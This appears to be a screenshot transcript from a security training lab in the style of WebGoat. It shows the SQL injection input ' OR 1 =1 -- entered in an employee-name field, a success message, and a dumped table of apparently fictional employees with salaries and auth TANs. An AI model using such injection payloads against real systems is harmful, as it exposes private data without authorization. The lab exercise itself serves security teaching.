 Employee Name: ' OR 1 =1 --
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well
done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V